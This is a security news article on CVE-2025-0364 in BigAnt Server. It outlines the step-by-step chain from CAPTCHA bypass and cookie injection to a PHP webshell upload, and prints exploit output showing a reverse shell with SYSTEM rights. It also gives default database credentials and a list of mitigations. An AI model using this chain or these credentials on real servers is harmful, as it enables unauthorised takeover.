A critical vulnerability in BigAntSoft’s enterprise chat server software has exposed ~50 internet-facing systems to unauthenticated remote code execution attacks.
Designated CVE-2025-0364, this exploit chain enables attackers to bypass authentication protocols, create administrative accounts, and execute malicious PHP code on vulnerable servers running BigAnt Server v5.6.06 and earlier.
CVE-2025-0364: Authentication Bypass to PHP Code Execution
The vulnerability leverages misconfigured SaaS organization registration features in BigAnt Server’s web interface.
Attackers bypass CAPTCHA verification and craft administrative accounts through the /Home/Saas/reg_email_post endpoint, exploiting weak session management in the ThinkPHP framework.
Once registered, attackers manipulate session cookies to hijack unauthenticated access to backend systems:
// Example of session hijacking via forced SaaS_ID assignment
GET /index.php/Home/Login/index.html HTTP/1.1
Cookie: saas=attacker_controlled_value
Host: vulnerable-server.comThis cookie injection grants access to the administrative Cloud Disk Add-in, where attackers upload PHP webshells to paths like /data/[saas_id]/pan/[uuid]/YYYY-MM-DD/malicious.php.

The server executes these files without authentication checks, enabling system-level command execution.

Security researchers at VulnCheck demonstrated this with a reverse shell payload:
# Exploit execution output showing SYSTEM privileges
$ ./cve-2025-0364_linux-amd64 -rhost 10.0.0.104 -lhost 10.0.1.10
[+] Requesting payload at: http://10.0.0.104:8000/data/[saas_id]/pan/[uuid]/2025-01-09/JQsaYCKEOu.php
[+] Shell from 10.0.0.104:51690
C:Program FilesBigAntSoftIM Console> whoami
nt authoritysystemExploit Chain Analysis
The attack requires 10 sequential HTTP requests:
- CAPTCHA Bypass: Solve 4-character CAPTCHA hashes like 652def5853ff0030a259b30af8e7facb_6e58b283a2a66e4db833ac2547019a30
- SaaS Registration: POST request to /Home/Saas/reg_email_post with organization data
- Session Manipulation: Assign session to attacker-controlled SaaS via cookie header
- UUID Leak: Retrieve SaaS_ID from /demo page debug outputs
- Service Activation: Activate organization with stolen UUID
- Cloud Disk Auth: Authenticate using auto-generated admin credentials
- File Upload: Write PHP payload to cloud drive directories
- Payload Trigger: HTTP GET request to uploaded PHP path
Notably, the system stores SaaS credentials in plaintext within the sys_saas MySQL table using default credentials (root:www.upsoft01.com), exposing all organizational accounts if databases are compromised.
Mitigation and Impact
While BigAntSoft has not released an official patch, administrators should:
- Disable SaaS registration via .htaccess rules blocking /Home/Saas/ endpoints
- Audit sys_saas table for unauthorized entries
- Remove PHP execution permissions from /data/ directories
VulnCheck’s exploit (GitHub: vulncheck-oss/cve-2025-0364) has accelerated attacks, with 15 servers compromised in March 2025 alone.
This vulnerability highlights systemic risks in enterprise chat platforms that combine unsecured registration workflows with privileged file management systems.
As of March 4, 2025, 72% of exposed BigAnt servers remain unpatched.
Are you from SOC/DFIR Teams? – Analyse Malware Incidents & get live Access with ANY.RUN -> Start Now for Free.



